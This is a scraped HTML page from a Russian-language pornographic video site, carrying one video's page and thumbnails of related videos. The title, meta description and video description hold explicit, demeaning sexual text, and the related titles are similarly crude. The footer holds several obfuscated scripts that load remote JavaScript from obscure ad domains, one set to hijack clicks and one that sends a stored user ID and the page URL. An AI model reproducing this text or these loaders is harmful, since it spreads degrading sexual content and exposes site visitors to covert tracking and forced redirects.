

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dojki.su/videos/na-dva-ochka-odin-strastnyy-jerebec/
body_size: 8896
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>На два очка один страстный жеребец - смотреть или скачать порно на Dojki com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Откровенные шлюшки тешат друг друга, ласкают киски, а после переводят свое внимание на страстного жеребца, они обсасывают его член и яйца, они не сдерживают своего возбуждения. Приступают к грубому сексу, страстный жеребец имеет очко шлюшки, ей это нравится, он не намерен останавливаться, по очереди имеет их двоих, шлюшки периодически ласкают друг друга и нежно трогают руками. Страстному жеребцу безумно повезло поиметь таких безотказных шлюх."/>
	<meta name="keywords" content="Анал, Брюнетки, Красотки, Минет, Молодые, Секс втроем, Худые, 18-летние, Бритые киски, Жмж, Маленькие сиськи, Минет, Стройные"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="http://dojki.su/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="http://dojki.su/favicon.ico" type="image/x-icon">

			<link href="http://dojki.su/static/styles/all-responsive-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
		<link href="http://dojki.su/static/styles/jquery.fancybox-metal.css?v=7.5" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '485',						loginUrl: 'http://dojki.su/login-required/'
		};
	</script>

				<link href="http://dojki.su/videos/na-dva-ochka-odin-strastnyy-jerebec/" rel="canonical"/>
	
			<meta property="og:title" content="На два очка один страстный жеребец"/>
				<meta property="og:image" content="http://dojki.su/contents/videos_screenshots/0/485/preview.jpg"/>
				<meta property="og:description" content="Откровенные шлюшки тешат друг друга, ласкают киски, а после переводят свое внимание на страстного жеребца, они обсасывают его член и яйца, они не сдерживают своего возбуждения. Приступают к грубому сексу, страстный жеребец имеет очко шлюшки, ей это нравится, он не намерен останавливаться, по очереди имеет их двоих, шлюшки периодически ласкают друг друга и нежно трогают руками. Страстному жеребцу безумно повезло поиметь таких безотказных шлюх."/>
	</head>
<body>

<div class="top-links">
	<div class="center-hold">
					</div>
</div>
<div class="container">
	<div class="header">
		<!--<div class="logo">
			<a href="http://dojki.su/porno/"><img src="http://dojki.su/static/images/logo.png" width="181px" height="100px"alt="Дойки Порно"></a>
		</div>-->
		<div class="social-bookmarks">
					</div>
		<div class="search">
			<form id="search_form" action="http://dojki.su/search/" method="get" data-url="http://dojki.su/search/%QUERY%/">
				<span class="search-button">Искать</span>
				<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="http://dojki.su/porno/" id="item1">Главная</a>
				</li>
				<li >
					<a href="http://dojki.su/latest-updates/" id="item2">Новые</a>
				</li>
				<li >
					<a href="http://dojki.su/top-rated/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="http://dojki.su/most-popular/" id="item4">Популярные</a>
				</li>
													<li >
						<a href="http://dojki.su/categories/" id="item6">Категории</a>
					</li>
																															</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
							<div class="headline">
</div>
<div class="block-video">

	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.349206349206%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="http://dojki.su/player/kt_player.js?v=5.1.1"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="http://dojki.su/embed/485" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="852" height="480" src="http://dojki.su/embed/485" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '485', 																	license_code: '$342195811289638', 																	event_reporting: 'http://dojki.su/player/stats.php?embed=0', 																	rnd: '1768991601', 																	video_url: 'function/0/http://dojki.su/get_file/1/7dc917389812010274c94898b037ee287c588775e3/0/485/485.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'http://dojki.su/contents/videos_screenshots/0/485/timelines/360p/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '75', 																	preview_url: 'http://dojki.su/contents/videos_screenshots/0/485/preview.jpg', 																	skin: 'youtube.css', 																	logo_text: 'DOJKI.SU', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	logo_url: 'http://dojki.su/porno/', 																	volume: '0.3', 																	preload: 'metadata', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	related_src: 'http://dojki.su/related_videos_html/485/', 																	vast_timeout1: '10', 																	embed: '0'															};
														kt_player('kt_player', 'http://dojki.su/player/kt_player.swf?v=5.1.1', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">			
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится" data-video-id="485" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится" data-video-id="485" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!" data-error="IP уже голосовал">83% (31 голос)</span>
							<span class="scale-holder positive"><span class="scale" style="width:83%;" data-rating="4.1935" data-votes="31"></span></span>
						</div>
					</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Пожаловаться</a></li>
																					<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments" class="toggle-button">Комментарии (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
						<!--<div class="item">
								<span>Длительность: <em>12:25</em></span>
								<span>Просмотров: <em>17 433</em></span>
								<span>Добавлено: <em>6 лет назад</em></span>
															</div>-->
							
<a href="https://ebalka.pw/" target="_blank">Ебалка</a><br />
<a href="https://porno365.tw/" target="_blank">Порно365</a><br />
<a href="https://chelentano.info/" target="_blank">Порно видео</a><br />
<a href="https://rupornohub.ru/" target="_blank">Порнохаб</a><br /><br />
<div class="headline">
	<h1>На два очка один страстный жеребец</h1>
</div>

															<div class="item">
									Описание:
									<em>Откровенные шлюшки тешат друг друга, ласкают киски, а после переводят свое внимание на страстного жеребца, они обсасывают его член и яйца, они не сдерживают своего возбуждения. Приступают к грубому сексу, страстный жеребец имеет очко шлюшки, ей это нравится, он не намерен останавливаться, по очереди имеет их двоих, шлюшки периодически ласкают друг друга и нежно трогают руками. Страстному жеребцу безумно повезло поиметь таких безотказных шлюх.</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="http://dojki.su/categories/anal/">Анал</a>
																			<a href="http://dojki.su/categories/bryunetki/">Брюнетки</a>
																			<a href="http://dojki.su/categories/krasotki/">Красотки</a>
																			<a href="http://dojki.su/categories/minet/">Минет</a>
																			<a href="http://dojki.su/categories/molodye/">Молодые</a>
																			<a href="http://dojki.su/categories/seks-vtroem/">Секс втроем</a>
																			<a href="http://dojki.su/categories/hudye/">Худые</a>
																	</div>
														<style>
.del { display: none; }
.del:not(:checked) + label + * { display: none; }
 
/* тут редактируем вид кнопки */
.del:not(:checked) + label,
.del:checked + label {
display: inline-block;
padding: 2px 10px;
border-radius: 2px;
color: #fff;
background: #ea8c00;
cursor: pointer;
}
.del:checked + label {
background: #e36443;
}
</style>
 
<input type="checkbox" id="raz" class="del"/>
<label for="raz" class="del">Показать Теги</label><div>
															<div class="item">
									Тэги:
																			<a href="http://dojki.su/tags/18-letnie/" rel="nofollow">18-летние</a>
																			<a href="http://dojki.su/tags/britye-kiski/" rel="nofollow">Бритые киски</a>
																			<a href="http://dojki.su/tags/jmj/" rel="nofollow">Жмж</a>
																			<a href="http://dojki.su/tags/malenkie-siski/" rel="nofollow">Маленькие сиськи</a>
																			<a href="http://dojki.su/tags/minet/" rel="nofollow">Минет</a>
																			<a href="http://dojki.su/tags/stroynye/" rel="nofollow">Стройные</a>
																	</div>
														</div>
																				</div>
					</div>
<br><strong>Скачать На два очка один страстный жеребец HD:</strong><br><br>
															<div class="item">
																													<a href="http://dojki.su/get_file/1/9280c979e7edb11020739278438481c8d4cb8c9d58/0/485/485.mp4/?download=true&download_filename=na-dva-ochka-odin-strastnyy-jerebec.mp4" data-attach-session="PHPSESSID">MP4, 96.86 Mb</a>
																	</div>
											</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Спасибо! Мы благодарны за вашу помощь.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Пожаловаться на видео</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Неподходящее</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Ошибка (нет изображения или звука)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Нарушение авторского права</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Другое</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="485">
										<input type="submit" class="submit" value="Отправить">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Причина (необязательно)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
												<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<div class="block-bookmarks">
																	</div>
								<input type="text" id="share_link" class="textfield middle" value="http://dojki.su/videos/na-dva-ochka-odin-strastnyy-jerebec/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=http://dojki.su/videos/na-dva-ochka-odin-strastnyy-jerebec/]На два очка один страстный жеребец[/url]" readonly>
							</div>
													</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				Вы будете первым!
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="http://dojki.su/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="http://dojki.su/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="http://dojki.su/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="http://dojki.su/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="http://dojki.su/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="http://dojki.su/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="http://dojki.su/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="http://dojki.su/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="http://dojki.su/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="http://dojki.su/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="http://dojki.su/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="http://dojki.su/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="http://dojki.su/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="http://dojki.su/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="http://dojki.su/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="http://dojki.su/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="http://dojki.su/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="http://dojki.su/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="http://dojki.su/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="http://dojki.su/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="http://dojki.su/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="http://dojki.su/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="http://dojki.su/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="http://dojki.su/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="http://dojki.su/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="http://dojki.su/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="http://dojki.su/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="http://dojki.su/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="http://dojki.su/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<input type="hidden" name="action" value="add_comment"/>
							<input type="hidden" name="video_id" value="485">
							<input type="submit" class="submit" value="Отправить">
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="http://dojki.su/videos/ryjaya-dikarka-pogloshchaet-chernyy-chlen-rtom/" title="Рыжая дикарка поглощает черный член ртом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/115/320x180/5.jpg"  alt="Рыжая дикарка поглощает черный член ртом" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Рыжая дикарка поглощает черный член ртом
															</strong>
							<div class="wrap">
								<div class="duration">11:50</div>
								<div class="views">577 831</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">577 831</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/strastnaya-liliya-igraet-s-drujkom/" title="Страстная Лилия играет с дружком" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/19/320x180/4.jpg"  alt="Страстная Лилия играет с дружком" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Страстная Лилия играет с дружком
															</strong>
							<div class="wrap">
								<div class="duration">12:35</div>
								<div class="views">6 213</div>
																								<div class="rating positive">
									100%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">6 213</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/bryunetka-izmenila-svoemu-muju/" title="Брюнетка изменила своему мужу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/242/320x180/4.jpg"  alt="Брюнетка изменила своему мужу" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Брюнетка изменила своему мужу
															</strong>
							<div class="wrap">
								<div class="duration">11:55</div>
								<div class="views">470 436</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">470 436</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/strastnaya-valeriya-s-bolshoy-jopoy-trahaetsya-s-chernym-drugom/" title="Страстная Валерия с большой жопой трахается с черным другом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/229/320x180/5.jpg"  alt="Страстная Валерия с большой жопой трахается с черным другом" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Страстная Валерия с большой жопой трахается с черным другом
															</strong>
							<div class="wrap">
								<div class="duration">11:56</div>
								<div class="views">114 098</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">114 098</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/gryaznye-rty-suchek/" title="Грязные рты сучек" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/281/320x180/1.jpg"  alt="Грязные рты сучек" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Грязные рты сучек
															</strong>
							<div class="wrap">
								<div class="duration">14:02</div>
								<div class="views">167 027</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">167 027</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/na-prirode-v-dva-stvola-trahayut-pyshnuyu-blondinku/" title="На природе в два ствола трахают пышную блондинку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/5/320x180/5.jpg"  alt="На природе в два ствола трахают пышную блондинку" data-cnt="5"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	На природе в два ствола трахают пышную блондинку
															</strong>
							<div class="wrap">
								<div class="duration">6:08</div>
								<div class="views">14 587</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">14 587</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/vzroslaya-opytnaya-madam-za-dengi-otsosala-yunyy-chlen/" title="Взрослая опытная мадам за деньги отсосала юный член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/476/320x180/8.jpg"  alt="Взрослая опытная мадам за деньги отсосала юный член" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Взрослая опытная мадам за деньги отсосала юный член
															</strong>
							<div class="wrap">
								<div class="duration">15:40</div>
								<div class="views">19 534</div>
																								<div class="rating positive">
									70%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">19 534</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/trahnula-maminogo-lyubovnika/" title="Трахнула маминого любовника" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/179/320x180/5.jpg"  alt="Трахнула маминого любовника" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Трахнула маминого любовника
															</strong>
							<div class="wrap">
								<div class="duration">12:32</div>
								<div class="views">119 346</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">119 346</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/stroynaya-suchka-s-razdolbatym-ochkom/" title="Стройная сучка с раздолбатым очком" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/159/320x180/5.jpg"  alt="Стройная сучка с раздолбатым очком" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Стройная сучка с раздолбатым очком
															</strong>
							<div class="wrap">
								<div class="duration">12:15</div>
								<div class="views">195 706</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">195 706</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/bolshoy-chernyy-chlen-naslajdaetsya-beloy-kroshkoy/" title="Большой черный член наслаждается белой крошкой" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/435/320x180/12.jpg"  alt="Большой черный член наслаждается белой крошкой" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Большой черный член наслаждается белой крошкой
															</strong>
							<div class="wrap">
								<div class="duration">12:25</div>
								<div class="views">55 127</div>
																								<div class="rating positive">
									80%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">55 127</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/beshenaya-suchka-dolbitsya-v-ochko/" title="Бешеная сучка долбится в очко" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/447/320x180/13.jpg"  alt="Бешеная сучка долбится в очко" data-cnt="15"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Бешеная сучка долбится в очко
															</strong>
							<div class="wrap">
								<div class="duration">12:20</div>
								<div class="views">37 877</div>
																								<div class="rating positive">
									81%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">37 877</div>
							</div>-->
						</a>
											</div>
									<div class="item  ">
						<a href="http://dojki.su/videos/dikaya-suchka-hochet-trahatsya/" title="Дикая сучка хочет трахаться" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="http://dojki.su/contents/videos_screenshots/0/237/320x180/3.jpg"  alt="Дикая сучка хочет трахаться" data-cnt="5"   width="320" height="180"/>
																																																								</div>
							<strong class="title">
																	Дикая сучка хочет трахаться
															</strong>
							<div class="wrap">
								<div class="duration">10:45</div>
								<div class="views">474 293</div>
																								<div class="rating positive">
									79%
								</div>
							</div>
							<!--<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">474 293</div>
							</div>-->
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="http://dojki.su/porno/">Главная</a></li>
						<li><a data-href="http://dojki.su/invite/" data-fancybox="ajax">Рассказать другу</a></li>
			<li><a data-href="http://dojki.su/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="http://dojki.su/terms/">Правила</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="http://dojki.su">Дойки Порно</a><br/>
			Все права, вертелись на хую.
		</div>
		<div class="txt">
			Сайт относится к категории &#34;для взрослых&#34; - если вам не исполнилось 21 год, немедленно покиньте сайт и не приходите сюда пока не повзрослеете. В противном случае, мы позвоним вашей маме и расскажем чем вы занимаетесь, пока её нет дома!
		</div>
	</div>

	<script src="http://dojki.su/static/js/main.min.js?v=7.5"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<noindex>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1147992704,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
